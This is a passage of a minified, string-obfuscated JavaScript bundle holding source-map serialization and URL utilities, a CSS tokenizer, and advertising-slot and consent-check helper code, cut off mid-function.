Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return 